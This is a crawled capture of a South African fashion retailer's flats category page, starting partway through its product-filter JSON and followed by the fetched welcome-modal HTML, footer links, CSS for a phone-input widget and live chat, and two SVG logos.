R1500","value":"(1000..1500)"},{"hitCount":7,"label":"R1500+","value":"(1500..50000)"}]},{"attributeId":"c_color","label":"Colour","values":[{"hitCount":1,"label":"pink","presentationId":"pink","value":"pink"},{"hitCount":4,"label":"red","presentationId":"red","value":"red"},{"hitCount":4,"label":"yellow","presentationId":"yellow","value":"yellow"},{"hitCount":9,"label":"white","presentationId":"white","value":"white"},{"hitCount":3,"label":"blue","presentationId":"blue","value":"blue"},{"hitCount":9,"label":"green","presentationId":"green","value":"green"},{"hitCount":19,"label":"brown","presentationId":"brown","value":"brown"},{"hitCount":16,"label":"black","presentationId":"black","value":"black"},{"hitCount":2,"label":"No Colour","value":"No Colour"}]},{"attributeId":"brand","label":"Brands","values":[{"hitCount":3,"label":"Birkenstock","value":"Birkenstock"},{"hitCount":59,"label":"Poetry","value":"Poetry"},{"hitCount":2,"label":"Sneaker Lab","value":"Sneaker Lab"},{"hitCount":3,"label":"UGG","value":"UGG"}]},{"attributeId":"c_cu-best-use","label":"Best Use"},{"attributeId":"c_fabric_composition_web","label":"Material"},{"attributeId":"c_size","label":"Size","values":[{"hitCount":29,"label":"EU 36","value":"EU 36"},{"hitCount":40,"label":"EU 37","value":"EU 37"},{"hitCount":39,"label":"EU 38","value":"EU 38"},{"hitCount":33,"label":"EU 39","value":"EU 39"},{"hitCount":40,"label":"EU 40","value":"EU 40"},{"hitCount":30,"label":"EU 41","value":"EU 41"},{"hitCount":7,"label":"EU 42","value":"EU 42"},{"hitCount":2,"label":"STD","value":"STD"},{"hitCount":3,"label":"UK 4","value":"UK 4"},{"hitCount":1,"label":"UK 5","value":"UK 5"},{"hitCount":1,"label":"UK 6","value":"UK 6"},{"hitCount":2,"label":"UK 7","value":"UK 7"}]}],"searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"shoes-flats","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"brand","label":"Brand"},{"id":"most-popular","label":"Most Popular"},{"id":"top-sellers","label":"Top Sellers"},{"id":"new-arrivals","label":"Newest First"}],"offset":0,"total":67},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"Flats - Poetry","searchParams":{"refine":[null,"cgid=shoes-flats","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1025\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-pt-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-pt-production.mobify-storefront.com","bundleId":"1025","deployId":"1352332","deployTarget":"pt-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1025/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1025/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1025/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1025/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.poetrystores.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/category-welcome-modal?c_category_id=poetry&siteId=PT&locale=en-ZA
body_size: 507
content:
    
	 


	
    
        <div class="modal fade show" id="welcomeModal" tabindex="-1" data-url="/on/demandware.store/Sites-PT-Site/en_ZA/Home-DisplayGenericPopup"
    data-modal-asset="welcome-modal-content-poetry"
    data-duration="1.0"
    aria-labelledby="exampleModalLabel">
    <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close js-generic-popup-close" data-type="close" data-dismiss="modal"
                aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body p-0">
                <div class="d-lg-flex justify-content-between">
                    
                        <div class="d-none d-lg-block banner-image col-12 col-lg-6 pwa__desktop-banner-image"
                            data-img="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/dwe201a647/1BF_pop-ups_400x400.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-PT-Library/default/dwe201a647/1BF_pop-ups_400x400.jpg');">
                        </div>
                    
                    
                        <div class="d-lg-none banner-image col-12 col-lg-6 pwa__mobile-banner-image"
                            data-img="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/dw5dcfc2b9/1Bf_pop-ups_390x260.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-PT-Library/default/dw5dcfc2b9/1Bf_pop-ups_390x260.jpg');">
                        </div>
                    
                    <div class="col-12 col-lg-6 py-3 px-3
                        py-lg-5 px-lg-5">
                        <span class="pwa__modal-content">
                            <h4 style="text-align: center;">The Sale You’ve Been Waiting For!</h4>

<p style="text-align: center;">Save big this Black Friday with 40% off clothing, shoes, accessories and homeware.</p>
                        </span>
                        <div class="pwa__modal-action-wrap mt-2 mt-lg-3 d-flex flex-column flex-lg-column" 
                            data-alignment=""
                            style="gap: 12px">

                            <button type="button" data-type="approve" data-link-type="primary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--primary"
                                data-link="https://www.poetrystores.co.za/c/black-friday" data-target="_self">
                                Shop Now
                            </button>
                            <a id="welcome-modal-primary-link" style="display: none" href="https://www.poetrystores.co.za/c/black-friday" target="_self">https://www.poetrystores.co.za/c/black-friday</a>

                            

                            <button type="button" data-type="close"
                                class="btn btn-link btn-link-underline pt-0 js-generic-popup-close pwa__modal-close-btn"
                                style="color: #101111; text-transform: capitalize"
                                data-color="#101111"
                            >
                                No Thanks
                            </button>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    
 
	



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.poetrystores.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/category-plp-top?c_category_id=shoes-flats&siteId=PT&locale=en-ZA
body_size: -289
content:

	 


	
    
        <div class="col-12 mb-2 d-none d-md-block order-md-2">
            
        </div>
        <div class="col-12 mb-2 d-block d-md-none order-4">
            
        </div>
        <div class="col-12 mb-2 col-lg-10 offset-lg-2 order-md-4 order-3 category-plp-top">
            
                <p style="text-align: center;">Shop our latest range of comfy and stylish flats.<br />
From pumps to loafers, your comfort is guaranteed at Poetry.</p>
            
        </div>
    

 
	


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.poetrystores.co.za/mobify/proxy/api/custom/composable-templates/v1/organizations/f_ecom_bdjc_prd/footer?siteId=PT&locale=en-ZA
body_size: 195
content:
<div class="columns">
    <div class="footer-column-1">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-1" data-callout-msg="null">
        
            <ul>
<li><a href="https://www.poetrystores.co.za/c/gift-cards/">Gift Cards</a></li>
<li><a href="https://giftcards.capeunionmart.co.za" target="_blank">Bulk Gift Cards</a></li>
<li><a href="https://www.poetrystores.co.za/giftcardcheckbalance/">Gift Card Status</a></li>
<li><a href="https://www.poetrystores.co.za/ordertracking/">Track my Order</a></li>
<li><a href="https://www.poetrystores.co.za/delivery-options.html">Delivery Options</a></li>
<!--<li><a href="https://www.poetrystores.co.za/on/demandware.store/Sites-PT-Site/en_ZA/Page-Show?cid=payment-options">Payment Options</a></li>-->
<li><a href="https://www.poetrystores.co.za/returns-exchanges.html">Returns & Exchanges</a></li>
<li><a href="https://www.poetrystores.co.za/payment-information.html">Payment Information</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-2">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-2" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.poetrystores.co.za/about.html">About Us</a></li>
	<li><a href="https://www.poetrystores.co.za/cape-union-mart-group.html">Cape Union Mart Group</a></li>
	<li><a href="https://www.poetrystores.co.za/friends-and-family.html">Friends &amp; Family Rewards</a></li>
	<li><a href="https://www.poetrystores.co.za/c/world-of-poetry-creative-partners/">Partner with Poetry</a></li>
	<li><a href="https://www.poetrystores.co.za/careers.html">Careers</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-3">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-3" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.poetrystores.co.za/stores/?showMap=true&amp;horizontalView=true&amp;isForm=true">Store Locator</a></li>
<li><a href="https://www.poetrystores.co.za/frequently-asked-questions.html">Frequently Asked Questions</a></li>
	<li><a href="https://www.poetrystores.co.za/contact.html">Contact Us</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-4">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-4" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.poetrystores.co.za/terms-conditions.html">Terms & Conditions</a></li>
	<li><a href="https://www.poetrystores.co.za/privacy-policy.html">Website Privacy Policy</a></li>
<li><a href="https://www.poetrystores.co.za/privacy-policy-popi.html">POPI Privacy Policy</a></li>
<li><a href="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/pdf/paia-manual-2025.pdf">PAIA Manual</a></li>
<li><a href="https://www.poetrystores.co.za/social-media-community-guidelines.html">Social Community Guidelines</a></li>
</ul>
        
    </div>

 
	
    </div>
</div>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.poetrystores.co.za/css/index.css
body_size: -1752
content:
.react-international-phone-country-selector {
    position: relative
}

.react-international-phone-country-selector-button {
    display: flex;
    height: var(--react-international-phone-height, 36px);
    box-sizing: border-box;
    align-items: center;
    justify-content: center;
    padding: 0;
    border: 1px solid var(--react-international-phone-country-selector-border-color, var(--react-international-phone-border-color, gainsboro));
    margin: 0;
    appearance: button;
    -webkit-appearance: button;
    background-color: var(--react-international-phone-country-selector-background-color, var(--react-international-phone-background-color, white));
    cursor: pointer;
    text-transform: none;
    user-select: none
}

.react-international-phone-country-selector-button:hover {
    background-color: var(--react-international-phone-country-selector-background-color-hover, whitesmoke)
}

.react-international-phone-country-selector-button--hide-dropdown {
    cursor: auto
}

.react-international-phone-country-selector-button--hide-dropdown:hover {
    background-color: transparent
}

.react-international-phone-country-selector-button__button-content {
    display: flex;
    align-items: center;
    justify-content: center
}

.react-international-phone-country-selector-button__flag-emoji {
    margin: 0 4px
}

.react-international-phone-country-selector-button__flag-emoji--disabled {
    opacity: .75
}

.react-international-phone-country-selector-button__dropdown-arrow {
    border-top: var(--react-international-phone-country-selector-arrow-size, 4px) solid var(--react-international-phone-country-selector-arrow-color, #777);
    border-right: var(--react-international-phone-country-selector-arrow-size, 4px) solid transparent;
    border-left: var(--react-international-phone-country-selector-arrow-size, 4px) solid transparent;
    margin-right: 4px;
    transition: all .1s ease-out
}

.react-international-phone-country-selector-button__dropdown-arrow--active {
    transform: rotateX(180deg)
}

.react-international-phone-country-selector-button__dropdown-arrow--disabled {
    border-top-color: var(--react-international-phone-disabled-country-selector-arrow-color, #999)
}

.react-international-phone-country-selector-button--disabled {
    background-color: var(--react-international-phone-disabled-country-selector-background-color, var(--react-international-phone-disabled-background-color, whitesmoke));
    cursor: auto
}

.react-international-phone-country-selector-button--disabled:hover {
    background-color: var(--react-international-phone-disabled-country-selector-background-color, var(--react-international-phone-disabled-background-color, whitesmoke))
}

.react-international-phone-flag-emoji {
    width: var(--react-international-phone-flag-width, 24px);
    height: var(--react-international-phone-flag-height, 24px);
    box-sizing: border-box
}

.react-international-phone-country-selector-dropdown {
    position: absolute;
    z-index: 1;
    top: var(--react-international-phone-dropdown-left, 49px);
    left: var(--react-international-phone-dropdown-left, -1px);
    display: flex;
    width: 300px;
    max-height: 200px;
    flex-direction: column;
    padding: 4px 0;
    margin: 0;
    background-color: var(--react-international-phone-dropdown-item-background-color, var(--react-international-phone-background-color, white));
    box-shadow: var(--react-international-phone-dropdown-shadow, 2px 2px 16px rgba(0, 0, 0, .25));
    color: var(--react-international-phone-dropdown-item-text-color, var(--react-international-phone-text-color, #222));
    list-style: none;
    overflow-y: scroll
}

.react-international-phone-country-selector-dropdown__list-item {
    display: flex;
    min-height: var(--react-international-phone-dropdown-item-height, 28px);
    box-sizing: border-box;
    align-items: center;
    padding: 8px 8px
}

.react-international-phone-country-selector-dropdown__list-item-flag-emoji {
    margin-right: 8px
}

.react-international-phone-country-selector-dropdown__list-item-country-name {
    overflow: hidden;
    margin-right: 8px;
    font-size: var(--react-international-phone-dropdown-item-font-size, 14px);
    text-overflow: ellipsis;
    white-space: nowrap
}

.react-international-phone-country-selector-dropdown__list-item-dial-code {
    color: var(--react-international-phone-dropdown-item-dial-code-color, gray);
    font-size: var(--react-international-phone-dropdown-item-font-size, 14px)
}

.react-international-phone-country-selector-dropdown__list-item:hover {
    background-color: var(--react-international-phone-selected-dropdown-item-background-color, var(--react-international-phone-selected-dropdown-item-background-color, whitesmoke));
    cursor: pointer
}

.react-international-phone-country-selector-dropdown__list-item--selected,
.react-international-phone-country-selector-dropdown__list-item--focused {
    background-color: var(--react-international-phone-selected-dropdown-item-background-color, whitesmoke);
    color: var(--react-international-phone-selected-dropdown-item-text-color, var(--react-international-phone-text-color, #222))
}

.react-international-phone-country-selector-dropdown__list-item--selected .react-international-phone-country-selector-dropdown__list-item-dial-code,
.react-international-phone-country-selector-dropdown__list-item--focused .react-international-phone-country-selector-dropdown__list-item-dial-code {
    color: var(--react-international-phone-selected-dropdown-item-dial-code-color, var(--react-international-phone-dropdown-item-dial-code-color, gray))
}

.react-international-phone-country-selector-dropdown__list-item--focused {
    background-color: var(--react-international-phone-selected-dropdown-item-background-color, var(--react-international-phone-selected-dropdown-item-background-color, whitesmoke))
}

.react-international-phone-dial-code-preview {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 8px;
    border: 1px solid var(--react-international-phone-dial-code-preview-border-color, var(--react-international-phone-border-color, gainsboro));
    margin-right: -1px;
    background-color: var(--react-international-phone-dial-code-preview-background-color, var(--react-international-phone-background-color, white));
    color: var(--react-international-phone-dial-code-preview-text-color, var(--react-international-phone-text-color, #222));
    font-size: var(--react-international-phone-dial-code-preview-font-size, var(--react-international-phone-font-size, 13px))
}

.react-international-phone-dial-code-preview--disabled {
    background-color: var(--react-international-phone-dial-code-preview-disabled-background-color, var(--react-international-phone-disabled-background-color, whitesmoke));
    color: var(--react-international-phone-dial-code-preview-disabled-text-color, var(--react-international-phone-disabled-text-color, #666))
}

.react-international-phone-input-container {
    display: flex
}

.react-international-phone-input-container .react-international-phone-country-selector-button {
    border-radius: var(--react-international-phone-border-radius, 4px);
    margin-right: -1px;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.react-international-phone-input-container .react-international-phone-input {
    overflow: visible;
    height: var(--react-international-phone-height, 36px);
    box-sizing: border-box;
    padding: 0 8px;
    border: 1px solid var(--react-international-phone-border-color, gainsboro);
    border-radius: var(--react-international-phone-border-radius, 4px);
    margin: 0;
    background-color: var(--react-international-phone-background-color, white);
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    color: var(--react-international-phone-text-color, #222);
    font-family: inherit;
    font-size: var(--react-international-phone-font-size, 13px)
}

.react-international-phone-input-container .react-international-phone-input:focus {
    outline: none
}

.react-international-phone-input-container .react-international-phone-input--disabled {
    background-color: var(--react-international-phone-disabled-background-color, whitesmoke);
    color: var(--react-international-phone-disabled-text-color, #666)
}

/* Custom Styles */
.react-international-phone-country-selector-dropdown {
    z-index: 999;
    border: 1px solid #CCCFD2 !important;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.poetrystores.co.za/css/liveChat.css
body_size: -2243
content:
embeddedservice-chat-header svg.slds-icon-text-default {
    width: 20px;
    margin: auto;
}

#embeddedMessagingFrame.isMaximized {
    z-index: 99999999 !important;
}

.embeddedServiceSidebarFormField .slds-style-inputtext,
.embeddedServiceSidebarFormField .slds-style-select {
    border-radius: 18.5px !important;
}

.embeddedServiceSidebarFormField .uiInputSelect::after {
    border-top: 7px solid #101111 !important;
}

.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-family: Roboto, Arial, Helvetica, sans-serif;
}

.embeddedServiceHelpButton {
    z-index: 98;
}

/* CUM Styles */
.site-CUM h2[embeddedService-chatHeader_chatHeader] {
    font-family: Arvo, Arial, Helvetica, sans-serif;
}

.site-CUM .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #a00001;
}

.site-CUM .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline: 1px solid #a00001;
}

.site-CUM .embeddedServiceSidebarButton {
    background: #a00001;

}

/* OK Styles */
.site-OK h2[embeddedService-chatHeader_chatHeader] {
    font-family: DINEngschrift, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.site-OK .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #000;
}

.site-OK .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline: 1px solid #000;
}

.site-OK .embeddedServiceSidebarButton {
    background: #000;
}

/* PT Styles */
.site-PT h2[embeddedService-chatHeader_chatHeader] {
    font-family: CenturyGothic, Arial, Helvetica, sans-serif;
}

.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-size: 0.75em !important;
    line-height: 1.5 !important;
    color: #333333 !important;
    font-family: CenturyGothic, Arial, Helvetica, sans-serif;
}

.embeddedServiceSidebarFormField .slds-style-inputtext,
.embeddedServiceSidebarFormField .slds-style-select {
    background-color: #fff !important;
    border: 1px solid #949494 !important;
    border-radius: 4px;
    width: 100%;
    height: 44px;
    padding: 0 12px;
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #dec1b6;
    color: #101111;
    font-family: 'Mulish';
    border-radius: 4px;
    box-shadow: none;
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton:hover,
.site-PT .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline-color: #363736;
    color: #FFF;
    background-color: #363736;
}

.site-PT .embeddedServiceHelpButton::before {
    display: none;
}

@media (min-width: 768px) {
    .site-PT .embeddedServiceHelpButton .helpButton .uiButton {
        border-radius: 4px 4px 0 0;
    }
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton:focus::before {
    display: none;
}

.site-PT .embeddedServiceSidebarButton {
    background: #dec1b6;
}

.site-PT .embeddedServiceSidebar .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
    border-radius: 4px;
    border: none;
}

@media (min-width: 768px) {
    .site-PT .embeddedServiceSidebar .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
        border-radius: 4px 4px 0 0;
    }
}

/* LC Styles */
.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-family: Supreme, Roboto, Arial, Helvetica, sans-serif;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #f14345;
    color: #fff;
    font-family: 'Supreme';
    border-radius: 0;
    box-shadow: none;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton:hover,
.site-LC .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline-color: #f4696a;
    background-color: #f4696a;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton:hover::before,
.site-LC .embeddedServiceHelpButton .helpButton .uiButton:focus::before {
    border-radius: 0px;
}

.site-LC .embeddedServiceSidebarButton:not(:disabled):focus,
.site-LC .embeddedServiceSidebarButton:not(:disabled):hover {
    background: #2c2c2c;
    background-color: #2c2c2c !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/static/img/footer/PT-logos/logo-oldkhaki.svg
body_size: 1243
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41845)">
<path d="M74.3323 25.4079C74.3323 25.6198 74.1484 25.7907 73.9185 25.7907C73.6912 25.7907 73.5073 25.6198 73.5073 25.4079C73.5073 25.1961 73.6912 25.0252 73.9185 25.0252C74.1459 25.0252 74.3323 25.1961 74.3323 25.4079ZM76.7054 17.9512C73.2391 18.089 71.6451 20.8349 72.2071 23.9559L71.7422 25.0405C71.7422 25.0405 72.1662 26.541 72.9121 27.5286C73.4358 28.2227 74.5571 29.8202 75.4793 29.8789C75.4793 29.8789 76.0004 29.5472 75.7935 28.4294C76.5163 29.0368 78.4194 31.7597 78.0209 34.1892C78.5496 34.0973 79.1167 34.0488 79.7093 34.0488L80.141 34.0565C79.1295 29.9632 81.7707 30.277 81.7707 30.277C83.1961 30.2081 83.4949 31.4739 83.4949 31.4739C82.1462 32.0609 80.9405 33.2092 80.5523 34.082C80.9891 34.1177 81.4054 34.1815 81.7937 34.2657L82.1999 34.3015C82.5677 33.4772 83.781 32.3084 85.4925 32.0711C85.4925 32.0711 85.0557 30.7466 86.154 30.1086C87.8834 29.0215 87.3495 26.6814 87.3495 26.6814C88.0775 26.4951 88.5347 26.0714 88.5603 25.3059C88.6216 24.6424 88.1362 23.9329 88.1362 23.9329C87.8859 25.2497 85.2089 27.4495 80.7694 26.9978C79.6071 26.8804 78.639 26.564 77.8574 26.1837L78.0515 26.2195L77.7169 26.1148C76.0693 25.2727 75.303 24.1626 75.3286 24.1575C77.2035 23.8538 76.874 22.5345 76.874 22.5345C76.874 22.5345 75.6325 23.0091 74.718 23.0908C74.5954 22.6927 74.4396 22.264 74.5316 21.8403C75.2034 18.7321 80.1129 19.3292 79.6889 22.019C79.6914 22.019 80.7796 18.237 76.7054 17.9512Z" fill="#818281"/>
<path d="M2.35156 23.8353C2.35156 22.7941 2.67852 21.9825 3.33245 21.4007C3.98637 20.8163 4.74502 20.5254 5.60841 20.5254C6.48456 20.5254 7.24577 20.8138 7.89458 21.3905C8.54084 21.9672 8.86525 22.7839 8.86525 23.8353V30.9909C8.86525 32.0321 8.53829 32.8436 7.88437 33.4255C7.23044 34.0098 6.47179 34.3008 5.60841 34.3008C4.73225 34.3008 3.97104 34.0124 3.32223 33.4357C2.67597 32.8589 2.35156 32.0423 2.35156 30.9909V23.8353ZM4.29545 30.9909C4.29545 31.4349 4.41806 31.7743 4.66584 32.0091C4.91361 32.2439 5.2278 32.3613 5.60841 32.3613C5.98901 32.3613 6.3032 32.2439 6.55098 32.0091C6.79875 31.7743 6.92136 31.4349 6.92136 30.9909V23.8353C6.92136 23.3912 6.79875 23.0518 6.55098 22.817C6.3032 22.5823 5.98901 22.4649 5.60841 22.4649C5.2278 22.4649 4.91361 22.5823 4.66584 22.817C4.41806 23.0518 4.29545 23.3912 4.29545 23.8353V30.9909Z" fill="#818281"/>
<path d="M10.959 20.6406H12.9029V32.2469H16.7498V34.1863H10.959V20.6406Z" fill="#818281"/>
<path d="M18.3887 20.6406H21.2649C22.3556 20.6406 23.1986 20.9494 23.7886 21.5644C24.3787 22.1794 24.675 23.0394 24.675 24.1419V30.4784C24.675 31.7084 24.3659 32.6347 23.7503 33.2574C23.1347 33.8801 22.2484 34.1889 21.0938 34.1889H18.3887V20.6406ZM20.3326 32.3617H21.2266C21.7732 32.3617 22.159 32.229 22.3888 31.961C22.6187 31.6956 22.7311 31.2644 22.7311 30.6672V24.1419C22.7311 23.583 22.6162 23.1645 22.3888 22.8863C22.1615 22.6082 21.7732 22.4678 21.2266 22.4678H20.3326V32.3617Z" fill="#818281"/>
<path d="M30.8066 20.6406H32.748V26.824L35.6242 20.6406L37.5758 20.6432L34.9243 26.0737L38.0637 34.1863L35.9997 34.1889L33.7978 28.174L32.748 30.1338V34.1863H30.8066V20.6406Z" fill="#818281"/>
<path d="M39.3008 20.6406H41.2447V26.4616H43.6432V20.6406H45.5871V34.1863H43.6432V28.174H41.2447V34.1863H39.3008V20.6406Z" fill="#818281"/>
<path d="M49.9469 20.6406H51.5664L54.5959 34.1889L52.6443 34.1914L52.0721 31.2797H49.4437L48.8715 34.1914L46.9199 34.1889L49.9469 20.6406ZM50.7668 24.5706L49.7732 29.4499H51.7196L50.7668 24.5706Z" fill="#818281"/>
<path d="M55.9297 20.6406H57.871V26.824L60.7473 20.6406L62.6988 20.6432L60.0474 26.0737L63.1867 34.1863L61.1228 34.1889L58.9209 28.174L57.871 30.1338V34.1863H55.9297V20.6406Z" fill="#818281"/>
<path d="M66.4263 20.6406H64.4824V34.1889H66.4263V20.6406Z" fill="#818281"/>
</g>
<defs>
<clipPath id="clip0_2468_41845">
<rect width="86.2106" height="16.3503" fill="white" transform="translate(2.35156 17.9512)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/static/img/footer/float-logo.svg
body_size: 727
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   viewBox="0 0 470.56999 229.3"
   xml:space="preserve"
   sodipodi:docname="float-icon.svg"
   width="470.57001"
   height="229.3"
   inkscape:version="1.3.2 (091e20e, 2023-11-25)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs1" /><sodipodi:namedview
   id="namedview1"
   pagecolor="#ffffff"
   bordercolor="#000000"
   borderopacity="0.25"
   inkscape:showpageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   inkscape:deskcolor="#d1d1d1"
   inkscape:zoom="0.39333333"
   inkscape:cx="235.16949"
   inkscape:cy="114.40678"
   inkscape:window-width="1920"
   inkscape:window-height="1027"
   inkscape:window-x="0"
   inkscape:window-y="25"
   inkscape:window-maximized="1"
   inkscape:current-layer="Layer_1" />
<style
   type="text/css"
   id="style1">
	.st0{fill:#252680;}
	.st1{fill:#6349C1;}
	.st2{fill:#365BFF;}
	.st3{fill:#6CA6FF;}
	.st4{fill:#F096B2;}
	.st5{fill:#EF0F60;}
	.st6{fill:#EAD994;}
	.st7{fill:#F6F4F0;}
	.st8{fill:#888888;}
</style>
<path
   class="st8"
   d="m 78.06,35.89 h 7.48 v 26.35 h -7.48 c -11.58,0 -22.12,11.67 -22.12,24.48 v 14.45 h 29.6 v 26.35 H 55.94 V 229.3 H 29.6 V 127.52 H 0 V 101.17 H 29.6 V 86.72 c 0,-27.55 22.19,-50.83 48.46,-50.83 z m 306.9,129.32 v 63.85 h -26.34 v -12.23 c -10.93,7.95 -23.8,12.14 -37.41,12.14 -35.16,0 -63.76,-28.6 -63.76,-63.76 0,-35.16 28.6,-63.76 63.76,-63.76 35.16,0 63.75,28.6 63.75,63.76 z m -37.32,-26.45 c -7.08,-7.07 -16.47,-10.97 -26.44,-10.97 -20.63,0 -37.41,16.78 -37.41,37.41 0,20.63 16.78,37.41 37.41,37.41 20.61,0 37.39,-16.77 37.41,-37.38 0,-10 -3.89,-19.39 -10.97,-26.47 z M 470.57,127.39 V 101.05 H 441.19 V 62.16 h -26.34 v 38.89 h -29.88 v 26.35 h 29.88 v 53.2 c 0,26.72 21.74,48.46 48.46,48.46 h 7.26 v -26.35 h -7.26 c -12.2,0 -22.12,-9.92 -22.12,-22.12 v -53.2 z M 128,180.59 V 35.65 h -26.34 v 144.94 c 0,26.72 21.74,48.46 48.46,48.46 h 11.05 V 202.7 H 150.12 C 137.93,202.71 128,192.79 128,180.59 Z M 276.01,62.35 c 0,34.43 -27.91,62.35 -62.35,62.35 -34.43,0 -62.35,-27.91 -62.35,-62.35 0,-34.43 27.91,-62.35 62.35,-62.35 34.44,0.01 62.35,27.92 62.35,62.35 z m -26.45,0 c 0,-19.82 -16.07,-35.89 -35.89,-35.89 -19.82,0 -35.89,16.07 -35.89,35.89 0,19.82 16.07,35.89 35.89,35.89 19.82,0.01 35.89,-16.06 35.89,-35.89 z m -19.59,88.58 -16.3,-26.45 -16.3,26.45 z"
   id="path1" />
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/432.js
body_size: 11360
content:
